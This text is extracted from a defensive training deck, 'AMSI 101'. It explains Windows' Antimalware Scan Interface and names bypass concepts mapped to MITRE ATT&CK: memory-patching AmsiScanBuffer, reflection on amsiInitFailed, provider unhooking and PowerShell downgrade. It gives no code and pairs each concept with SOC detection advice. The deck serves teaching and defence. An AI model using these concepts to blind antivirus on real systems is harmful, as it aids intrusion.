

Slide 21


Slide 22

What Is AMSI?
The Antimalware Scan Interface lets a registered AV engine inspect script and code content — PowerShell, VBScript, JScript, .NET — right before it runs, no matter how it was obfuscated.
● ● ● concept — AMSI scan (model)
01
An interface, not an engine
Microsoft doesn't ship one scanner — any registered provider (e.g. Defender) can plug into AMSI.
02
Scans content, not files
Inspects in-memory buffers and strings passed to the interpreter, not just files on disk.
03
Built into the interpreter
PowerShell, WSH, VBA, and .NET call AmsiScanBuffer() automatically before executing.
04
Catches late-stage content
Sees the deobfuscated script body right before execution — after attacker obfuscation unwinds.
key idea: it inspects, it doesn't execute
FIELD OPS // AMSI 101
02

Slide 23

Where It Fits in the Execution Flow
AMSI isn't one technique — it's a checkpoint inside the execution path. Where it sits in this flow is what gives it (and
removing it) meaning to defenders.
STEP 1
STEP 2
STEP 3
STEP 4
Content
Interpreter calls
Provider scans
Execute or block
assembled > AMSI
>
>
Script/code is decoded,
PowerShell, VBA, or .NET
The registered AV (e.g.
Clean content runs
deobfuscated, or built
hands the buffer to
Defender) inspects the
normally; flagged content
dynamically in memory.
AmsiScanBuffer().
buffer and returns a verdict
is blocked first.
Taxonomy note: AMSI itself isn’t a technique — it’s a control. Attacker activity against it falls mainly under
Defense Evasion — e.g. T1562.001 Impair Defenses and T1027 Obfuscated Files or
Information for content transformation. Tag the behavior, not the buzzword.
FIELD OPS // AMSI 101
03

Slide 24


Slide 25


Slide 26
Why AMSI Bypass Matters to Attackers
Conceptually — and paired with the defender's response. This module covers principles, not bypass implementation.
01
Runs in-process, in user mode
AMSI's hooks live inside the same process as the interpreter — in principle reachable by anything running there. Defender's answer: tamper protection + integrity checks.
02
Decision is binary, per buffer
Each call returns clean/detected — content that never reaches the buffer is never scanned. Defender's answer: multiple scan points + behavioral/cloud layers.
03
String-based detection at its core
Static signatures match known strings — content that looks different won't match. Defender's answer: heuristics and telemetry that aren't purely string-based.
04
One interface, many providers
Defender is the default, but the strength depends on what's installed. Defender's answer: EDR correlates AMSI events with broader process/network telemetry.
FIELD OPS // AMSI 101
06

Slide 27

AMSI Bypass Concepts at a Glance
Named concepts mapped to MITRE ATT&CK — for red/blue alignment. What each is, not how to build it.
CONCEPT
WHAT IT IS
ATT&CK
Provider unhooking
Disable or bypass the registered provider's scan callback in-
T1562.001
process.
Reflection-based disable
Flip internal AMSI state fields via .NET reflection so scans
T1562.001
short-circuit.
Memory patching
Patch AmsiScanBuffer in memory so it always returns
T1562.001
“clean.”
Obfuscation / string splitting
Reshape script content so static signatures don't match.
T1027
Downgrade execution
Force an older PowerShell version where AMSI integration
T1059.001
is weaker or absent.
// IDs are conceptual references for blue/red alignment — implementation is out of scope for a 101
module.
FIELD OPS // AMSI 101
07

Slide 28


Slide 29

Detection & Defensive Takeaways
M Telemetry matters
● ● ● bash — soc@range
AMSI alone isn't enough — pair it with Script Block
Logging (4104) and AMSI ETW events.
soc@range:~# hunt --amsi --
> Watch for tamper attempts
scriptblock
Reflection against amsiContext/amsiInitFailed or
[+] check AMSI ETW provider health
unexpected modules are strong signals.
[+] correlate event 4104 with process
+ Baseline normal scripting
tree
Most hosts don't run ad-hoc encoded PowerShell — flag [+] flag reflection on amsi* fields
anomalies against that baseline.
[+] alert on PS version downgrade
@ Correlate across layers
[+] cross-check cloud verdicts
AMSI detections, process telemetry, and network activity
[!] no single control is enough
together catch what one signal misses.
! Assume bypass attempts
soc@range:~# echo "defense in depth"
Layer AMSI with behavioral and cloud-based detection so
defense in depth
a disabled provider doesn't mean blind.
FIELD OPS // AMSI 101
09

Slide 30
Detection & Defensive Takeaways
● ● ● concept
M
Telemetry matters
AMSI alone isn't enough — pair it with Script Block Logging (4104) and AMSI ETW events.
# soc@range:~# hunt --amsi
# --scriptblock
[+] check AMSI ETW provider health
[+] correlate event 4104 with process
[+] flag reflection on amsi* fields
[+] alert on PS version downgrade
[+] cross-check cloud verdicts
[!] no single control is enough
$ echo 'defense in depth'
defense in depth
>
Watch for tamper attempts
Reflection against amsiContext/amsiInitFailed or unexpected modules are strong signals.
+
Baseline normal scripting
Most hosts don't run ad-hoc encoded PowerShell — flag anomalies against that baseline.
@
Correlate across layers
AMSI detections, process telemetry, and network activity together catch what one signal misses.
!
Assume bypass attempts
Layer AMSI with behavioral and cloud-based detection so a disabled provider doesn't mean blind.
FIELD OPS // AMSI 101
09

Slide 31
